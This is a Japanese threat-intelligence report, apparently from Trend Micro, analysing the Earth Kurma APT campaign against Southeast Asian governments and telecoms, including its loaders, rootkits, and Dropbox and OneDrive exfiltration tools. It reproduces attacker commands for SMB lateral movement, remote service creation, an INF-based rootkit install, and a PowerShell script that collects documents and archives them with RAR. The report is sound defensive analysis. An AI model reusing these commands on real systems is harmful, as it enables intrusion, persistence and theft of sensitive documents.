APT&標的型攻撃

APTグループ「Earth Kurma」が東南アジアの行政機関や通信事業者に対する攻撃キャンペーンを展開

東南アジアの行政機関や通信事業者を狙うAPTグループ「Earth Kurma(アース・クールマ)」は、高度なツールキットやマルウェア、著名なクラウドサービスを用いてサイバー諜報活動を行っています。



- トレンドマイクロの「トレンドリサーチ」では、東南アジアの行政機関や通信事業者を狙った標的型攻撃(APT:Advanced Persistent Threat)キャンペーンを追跡しています。背後にいるAPTグループ「Earth Kurma(アース・クールマ)」は、高度なカスタム製のマルウェアやツールキット、クラウドサービスを利用し、標的組織の重要情報を流出させます。本グループは、環境に応じたマルウェアやツールを導入し、戦略的にインフラを悪用する他、複雑な回避技術を行使する点で特徴的です。

- この攻撃キャンペーンでは、標的を絞り込んだ諜報活動や認証情報窃取が行われる他、カーネルレベルのツールキットによって攻撃の足場を築かれ、信頼の置かれるクラウドサービスから情報が流出するなど、ビジネス上の深刻な脅威をもたらします。



- 東南アジア(フィリピン、ベトナム、タイ、マレーシアなど)の行政機関や通信事業者が狙われる傾向にあります。影響として、行政や通信事業関連の機密データを盗み取られる他、検知しにくい不正なアクセス経路を長期的に築かれる可能性があります。

- セキュリティプラットフォーム「Trend Vision One™」は、今回のAPTキャンペーンに含まれる不正なコンポーネントを検知、ブロックします。Trend Vision Oneを用いることで、Earth Kurmaに関するさまざまな最新情報を反映したハンティングクエリや脅威インサイト、インテリジェンス・レポートにアクセスできます。

はじめに

2024年6月より、フィリピンやベトナム、マレーシアなどの東南アジア諸国を標的とする高度な標的型攻撃(APT)キャンペーンが展開されています。トレンドマイクロでは、その背後にいる攻撃グループを「Earth Kurma(アース・クールマ)」の呼称で追跡しています。分析に基づくと、Earth Kurmaは主に行政機関を標的として狙い、情報流出に注力しています。さらに本攻撃キャンペーンは、ルートキットを駆使して活動を隠蔽し、標的環境内での永続化を図っている点で特徴的です。

本稿では、現在なお続いているEarth Kurmaの攻撃活動を分析します。特に、本グループが用いるTTPs(Tactics:戦略、Techniques:技術、Procedures:手順)の内容や、「TESDAT」、「SIMPOBOXSPY」、「KRNRAT」、「MORIYA」をはじめとする攻撃ツールの特性に焦点を当てて解説します。

APTグループ「Earth Kurma」

Earth Kurmaは、東南アジア諸国を標的とする新たなAPTグループです。これまでに確認された被害者は、すべて行政機関や政府関連の通信事業部門に属しています。トレンドマイクロの長期的な調査に基づくと、Earth Kurmaは2020年11月頃から情報流出を主目的に活動しています。情報流出の経路として、「Dropbox」や「OneDrive」などの著名なクラウドサービスを多用します。また、一連の目的を達成する手段として、「TESDAT」や「SIMPOBOXSPY」などのカスタム製ツールを利用します。さらに、活動を隠蔽するために「KRNRAT」や「MORIYA」などのルートキットを自ら開発し、導入しています。

攻撃グループの特定に関する分析結果として、まず、Earth Kurmaが用いるツールセットに着目すると、一部の既存APTグループとの間に重複が見られます。例えば、今回Earth Kurmaが導入したルートキット「MORIYA」は、サイバー諜報活動「Operation TunnelSnake」に使用されたバージョンと同じコードベースを含んでいます。また、Earth Kurmaが用いたツール「SIMPOBOXSPY」や情報流出用スクリプトは、別のAPTグループ「ToddyCat」と密接に関連しています。しかし、攻撃パターン自体は異なるため、これらの活動が同一グループによるものと断定することは、難しいと考えられます。そのためトレンドマイクロでは、「Earth Kurma」を新規のAPTグループと位置付けています。

攻撃の影響(Impact)

トレンドマイクロのテレメトリ情報に基づくと、Earth Kurmaは主にフィリピンやベトナム、タイ、マレーシアを含む東南アジア諸国の組織を狙っています。標的とされる組織の傾向を踏まえると、攻撃の目的はサイバー諜報にあると推測されます。

水平移動・内部活動(Lateral Movement)

今回の調査では、攻撃の侵入経路を特定するには至りませんでした。これは、最初に被害者が侵害された時からすでに数年が経過していたためです。







Earth Kurmaは、水平移動・内部活動の手段としてさまざまなツールを利用しました。具体的には、被害者のインフラをスキャンしてマルウェアを配備する目的で「NBTSCAN」や「LADON」、「FRPC」、「WMIHACKER」、「ICMPinger」などのユーティリティを、また、被害者のキー入力を記録して認証情報を窃取するために「KMLOG」と呼ばれるキーロガーを使用しました。

ユーティリティ「ICMPinger」は、ICMPプロトコルに基づく簡単なネットワークスキャン・ツールであり、特定のホストが稼働中であるかを調べる機能を持ちます。今回Earth Kurmaは、被害者のインフラやホスト情報を収集する過程で本ユーティリティを利用し、活動の完了後には、それを標的環境から削除しました。

また、Earth Kurmaは標的環境のインフラ情報を入手するため、オープンソースツール「Ladon」を利用しました。Ladonは、検知回避のために、「PyInstaller」でコンパイルした反射型ローダでラッピングされています。ペイロード部のデコードに使用されるXOR鍵は、調査用に入手した検体毎に異なっていました。

水平移動・内部活動の手段として、Earth Kurmaはオープンソースツール「WMIHACKER」を利用しました。このツールにより、SMBプロトコルを用いることなく、ポート135経由でコマンドを実行できる可能性があります。

一方、SMBプロトコルを介してコマンドを実行し(「net use」などを利用して)、マルウェア配備やインフラ監視を行っていたケースも確認されています。

C:\Windows\system32\cmd.exe /C sc.exe -a 172.20.40.0-172.20.40.255 -t 500 -f lg.txt -c 1 -o 100 –n

C:\Windows\system32\cmd.exe /C net use \\172.20.40.41\c$ {パスワード} /u:{ユーザ}

C:\Windows\system32\cmd.exe /C copy vdmsc.dll \\172.20.40.41\c$\users\{ユーザ} \videos

C:\Windows\system32\cmd.exe /C copy msv.dat \\172.20.40.41\c$\windows\system32

C:\Windows\system32\cmd.exe /C sc \\172.20.40.41 create katech binpath= "cmd /c start /b rundll32.exe c:\users\{ユーザ}\videos\vdmsc.dll,Init"

C:\Windows\system32\cmd.exe /C sc \\172.20.40.41 start katech

C:\Windows\system32\cmd.exe /C sc \\172.20.40.41 delete katech

C:\Windows\system32\cmd.exe /C net use \\172.20.40.41\c$ /del /y





以上に加えてEarth Kurmaは、独自仕様のツール「KMLOG」を利用して被害者の認証情報を窃取しようとしました。KMLOGは簡単なキーロガーの一種であり、ユーザが入力したキーの内容を全て下記のファイルに書き出します。

%Appdata%\Roaming\Microsoft\Windows\Libraries\infokey.zip

上記ファイルの先頭部には、内容を偽装する目的で、偽のZIPファイルヘッダー(PKヘッダー)が付与されています。そのヘッダーの後に、本体であるキー入力のログが続きます。

永続化(Persistence)

永続化の過程でEarth Kurmaは標的環境内に自身の足場を築くため、ローダ「DUNLOADER」や「TESDAT」、「DMLOADER」などを配備しました。これらのローダは、メモリ内にペイロードのファイルを読み込んで実行する他、追加のマルウェアを配備し、情報を外部に流出させる役割を担います。流出の経路として、「Dropbox」や「OneDrive」などの一般的なクライドサービスを利用します。また、セキュリティスキャンを回避する目的でルートキット「KRNRAT」や「MORIYA」を埋め込むケースも、確認されています。

ローダ

トレンドマイクロでは2022年から2024年にかけて、被害環境内にローダ「DUNLOADER」や「TESDAT」、「DMLOADER」が埋め込まれている事例を確認してきました。これらのローダが実行する最終的なペイロードは、多くの場合、攻撃ツール「Cobalt Strike用ビーコン」となっています。

トレンドマイクロが最初に遭遇したローダは「DUNLOADER」であり、下記のいずれかに格納されたペイロードを読み込み、これを1バイト単位のXOR演算でデコードします。

- ファイル「pdata.txt」

- ローダ自身が持つBLOB型のリソース「BIN」

DUNLOADERはDLLファイルであり、「rundll32.exe」以外からは起動できないように、親プロセス名に文字列「und」が含まれているかを常にチェックします。本DLLには大半の場合、「Start」という名前のエクスポート関数が定義されています。



TESDATは、DUNLOADERよりも後になって発見されたローダであり、拡張子「.dat」のペイロード用ファイルのみ(例:mns.dat)を読み込みます。本ローダは、デコード済みのシェルコードを起動する際、一般的なAPI「CreateThread」の代わりに、別のAPI「SwitchToFiber」を呼び出します。これは、検知回避を意図したものと考えられます。ローダ「TESDAT」の種類として、これまでの調査ではEXE形式のものと、エクスポート関数「Init」を含むDLL形式のものが、それぞれ確認されています。

Earth Kurmaは、上述のローダにランダムなファイル名を付ける傾向があります。また、ローダの配備先として、攻撃目的で利用されがちなフォルダ(例:%ProgramData%、%Public%)の代わりに、被害者にアクセスされやすいフォルダを使用します。これは、ローダを正規なユーザファイルに紛れ込ませる作戦と考えられます。下記に、ローダのファイル名や配備先の例を示します。

C:\Users\{ユーザ名}\downloads\wcrpc.dll

C:\Users\{ユーザ名}\downloads\mflpro\acrg.dll

C:\Users\{ユーザ名}\documents\ViberDownloads\mfsvc.dll

C:\Users\{ユーザ名}\downloads\fwdjustification\dilx.exe

C:\Users\{ユーザ名}\downloads\ffap3560pcl6220510w636iml\drasc.dll

C:\Users\{ユーザ名}\downloads\1\2\3\prikc.exe

C:\Users\{ユーザ名}\Downloads\Rufus\gpupdat.exe

最近の調査では、さらに新たなローダ「DMLOADER」が被害環境から発見されています。このローダは、外部のペイロードファイルを読み込む代わりに、自身に埋め込まれたペイロードを読み込み、それをメモリ内のPEバッファとしてデコードします。ローダ本体には多くの場合、エクスポート関数「DoMain」や「StartProtect」が定義されています。また、デコード後のPEペイロードには、エクスポート関数「MThread」が定義されています。

ルートキット

ローダがインストールされた被害端末の一部では、追加のルートキットがインストールされていました。経緯を調べたところ、Earth Kurmaは「syssetup.dll」と呼ばれるLOLBin(被害環境に始めから存在するファイル)を悪用してINF形式のファイルを作成し、これによってルートキットをインストールしたことが判明しました。本過程で実行されたコマンドの例を、下記に示します。

C:\Windows\SysWOW64\rundll32.exe syssetup,SetupInfObjectInstallAction DefaultInstall 128 c:\users\{ユーザ名}\downloads\SmartFilter.inf

トレンドマイクロが最初に確認したルートキット「MORIYA」は、TCP通信の中に不正なペイロードを紛れ込ませていた可能性があります。







MORIYAは、TCP通信への仲介ツールとして動作します。具体的には、TCPパケットを受信すると、それが遠隔操作(C&C:Command and Control)サーバから来たものであるかを判定するため、先頭6バイトの「マジックコード」をチェックします。マジックコードは、MORIYAのユーザモード・エージェントから送られるIOCTLコード「0x222004」によって登録されます。マジックコードの一致するパケットが見つかった場合、MORIYAは応答パケットの中に不正なペイロードを埋め込みます。今回トレンドマイクロが発見した亜種は、こちらの報告に上がったMORIYAと同様に動作します。



今回の調査で発見されたMORIYAの亜種には、シェルコード埋め込みの機能が追加されています。本亜種は、処理の最終段階で、下記のペイロードを読み込みます。

\\SystemRoot\\system32\\drivers\\{ドライバ名}.dat

このペイロードは、AESアルゴリズムで復号された後、プロセス「svchost.exe」に埋め込まれ、MORIYAのユーザモード・エージェントとして動作します。



埋め込まれたシェルコードは、最終的にAPI「NtCreateThreadEx」を介して起動します。また、本APIは、システムコール番号によって直接呼び出されます。これは、検知回避を意図した手段です。標的システム内の正しいシステムコール番号を取得するため、MORIYAはNTDLLのエクスポート関数一覧を取得し、名前が「Zw」または「Nt」から始まるものを抽出します。続いて、それぞれに対応するシステムコール番号を保存します。本処理を担うMORIYAのコードは、こちらの投稿を参考にして作られていると考えられます。

本調査で確認されたもう1つのルートキットが「KRNRAT」であり、バックドアとしての機能を完備しています。機能例として、プロセスの操作、ファイルの操作、シェルコードの実行、通信の隠蔽、C&Cとの通信などが挙げられます。なお、「KRNRAT」という呼称は、下記のPDB文字列から示される内部的名称に準じたものです。

N:\project\li\ThreeTools\KrnRat\code\x64\Debug\SmartFilter.pdb

分析に基づくと、KRNRATは、下記のオープンソース・プロジェクトをベースに作られています。

https://github.com/w1nds/ishellcode

https://github.com/DarthTon/Blackbone

https://github.com/XaFF-XaFF/Cronos-Rootkit

https://github.com/JKornev/hidden

https://github.com/amitschendel/venom-rootkit



KRNRATは、さまざまなIOCTLコードや機能をサポートしています。そのデバッグ文字からは、機能的な内容がうかがわれます。下表に、サポート対象の全IOCTLコードを示します。



本ルートキットは、処理の実行後、追加のペイロードを読み込み、その内容をプロセス「svchost.exe」に埋め込みます。この埋め込み機能は、今回発見されたMORIYAの亜種と全く同様に動作します。当該ペイロードの中身を分析したところ、それはKRNRATのユーザモード・エージェントに相当し、バックドアとして稼働することが判明しました。従って、KRNRATのユーザモード・エージェントは、常にメモリ上で動作すると考えられます。



このバックドアは「ステージャ」の一種であり、次のステップに必要なペイロードをC&Cサーバからダウンロードします。また、KRNRATのルートキットに特定のIOCTLコードを送ることで、自プロセスや通信の隠蔽を図ります。

C&Cサーバから取得される最終的なペイロードは、「SManager」と呼ばれるマルウェアに相当します。

情報収集(Collection)と情報流出(Exfiltration)

情報収集と情報流出の段階では、2種のカスタムツールが被害者の文書情報を攻撃者のクラウドサービス・アカウントに流出させました。対象サービスとして、DropboxやOneDriveなどが挙げられます。流出に先立ち、ローダ「TESDAT」が複数のコマンドを介して特定のファイルを読み取りました。対象ファイルは個別に選ばれたものであり、その拡張子として.pdfや.doc、.docx、.xls、.xlsx、.ppt、.pptxなどが含まれます。これらのファイルは、まず「tmp」という新規のフォルダに置かれた後、WinRARによってパスワード付きでアーカイブ化され、攻撃者側に流出しました。

C:\Windows\system32\cmd.exe /C dir c:\users

C:\Windows\system32\cmd.exe /C mkdir tmp

C:\Windows\system32\cmd.exe /C powershell.exe "dir c:\users -File -Recurse -Include '*.pdf', '*.doc', '*.docx', '*.xls', '*.xlsx', '*.ppt' , '*.pptx'| where LastWriteTime -gt (Get-date).AddDays(-30) | foreach {cmd /c copy $_ /y c:\users\{ユーザ名}\documents\tmp};echo Finish!"

C:\Windows\system32\cmd.exe /C c:\"program files"\winrar\rar.exe a -p{パスワード} -v200m c:\users\{ユーザ名}\documents\{ホスト名} c:\users\{ユーザ名}\documents\tmp -ep

C:\Windows\system32\cmd.exe /C rmdir /s /q tmp



第1のカスタムツール「SIMPOBOXSPY」は、指定のアクセストークンを介してDropboxにアーカイブファイルをアップロードします。本ツールは、APTグループ「ToddyCat」に関する報告で「汎用的なDropboxアップローダ(generic DropBox uploader)」と呼ばれていたものです。SIMPOBOXSPYが受け取るコマンドライン引数を、下記に示します。

dilx.exe {アクセストークン} [-f {ファイル1} {ファイル2} ...]

引数「-f」が未指定の場合、SIMPOBOXSPYはカレントフォルダから「.z」や「.001」、「.002」、...、「.128」などの拡張子を持つファイルを探し出し、アップロードします。この他、拡張子「.7z」のファイルをアップロードする亜種も見られます。

Dropboxへのアップロード完了後、Dropbox上に、現在日時の名前を持つ新規フォルダが作成されます。

第2のカスタムツール「ORDIZ」は、2023年に発見されたものです。比較的古い本ツールは、指定されたOneDriveのリフレッシュトークンを介してOneDriveにファイルをアップロードします。アップロード対象として、カレントフォルダから「*.z.*」のパターンに一致するファイルが選ばれます。ORDIZが受け取るコマンドライン引数を、下記に示します。

odriz.exe {リフレッシュトークン}



ファイルの収集から流出に至る処理の流れを、下図に示します。

収集対象のファイルは、全てパスワード付きのRARアーカイブに格納されます。RARアーカイブの名前として、通常はホスト名が使用されます。この後、当該アーカイブがSMBプロトコル経由で下記のフォルダにコピーされます。

\\DC_server\sysvol\{ドメイン}\Policies\{ID}\user

上記のフォルダ「sysvol」はDC(ドメインコントローラ)サーバにのみ存在し、中身としてAD(アクティブディレクトリ)のポリシーや関連情報が格納されます。トレンドマイクロの分析に基づくと、攻撃者は収集した全データのアーカイブをフォルダ「sysvol」に移動することで、Windowsネイティブのメカニズム「DFSR(Distributed File System Replication:分散ファイルシステム・レプリケーション)」を悪用したと考えられます。DFSRは、DCサーバ間でフォルダ「sysvol」の内容を複製することにより、当該サーバ間でのADポリシーを同期します。この結果、アーカイブの内容が自動的にDCサーバ間で同期され、いずれかのDCサーバを通して外部に流出することになります。

攻撃グループの特定

本攻撃キャンペーンの実行者について、グループ「ToddyCat」や「Operation TunnelSnake」の関与が若干ながら疑われました。しかし、詳細な分析の結果、本キャンペーンは独立した別グループによるものという見立てが強まりました。そのためトレンドマイクロでは、背後にいる攻撃者に新規の呼称「Earth Kurma」を割り当てました。

ToddyCatが最初に報告されたのは、2022年のこととなります。当該報告で述べられた「カスタム製のローダ」は、本稿で挙げたローダ「TESDAT」の感染端末からも発見されています。両ローダ間で、プロセス実行の繋がりを示すようなログは見つかっていません。しかし、情報流出を行うPowerShellスクリプトについては、両者の間に類似性が見られます。また、今回Earth Kurmaが用いたツール「SIMPOBOXSPY」は、ToddyCatによる過去の活動で使用されたことがあります。

Earth KurmaもToddyCatも、東南アジア諸国を集中的に狙っています。報告に基づくと、ToddyCatの活動が始まったのは2020年頃のことであり、以降の時間的な変遷は、Earth Kurmaのそれとよく合致しています。

